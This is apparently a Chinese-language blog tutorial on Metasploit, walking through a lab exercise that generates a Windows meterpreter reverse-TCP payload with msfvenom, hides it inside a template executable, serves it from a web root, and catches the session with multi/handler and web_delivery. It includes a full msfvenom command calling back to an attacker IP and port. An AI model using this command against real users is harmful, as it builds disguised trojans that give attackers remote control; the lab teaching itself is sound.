大家好,欢迎来到IT知识分享网。

windows可执行程序



msfvenom -p windows/meterpreter/reverse tcp lhost=192.168.24.146 lport=5445 -x/root/Desktop/StampRemover.exe -e x86/shikata ga nai -f exe -o /var/www/html/heello.exe

msfvenom可以帮助我们从大量的metasploit有效负载中创建需要的负载,合并到利用程序中。这里使用的payload(windows/meterpreter/reverse tcp),要回连的主机和端口(lhost,lport)、模板文件(-x /root/Desktop/StampRemocer.exe)、输出格式(-f exe)及编码( -e x86/shikata qa nai)都会整合到/var/www/html/heello.exe中。





Metasploit的exploit/multi/handler模块是一个有效负载处理程序,它只处理在受损主机中执行的有效负载连接。Meterpreter是metasploit的后渗透利用工具。基于内存d注入实现,能够通过创建一个新进程并调用注入的dll来让目标系统运行注入的d文件。在该模式下,攻击者与目标设备中Meterpreter的通信是通过stager套接字实现的。





将刚才的监听工作停止掉

再修改payload

再运行一下



靶机运行下a.php

成功进入后渗透模块



小马和大马的区别

meterpreter/reverse tcp 指小马

meterpreter_reverse tcp 指大马

Meterpreter/reverse_tcp是一个分阶段执行的payload,而meterpreter_reverse_tcp则是一个单一阶段的payload。以下是两者的详细解释:









使用这个模块来生成payload



use exploit/multi/script/web_delivery



设置监听本地端口

指的脚本类型

生产了代码



重新再靶机执行下代码

没成功

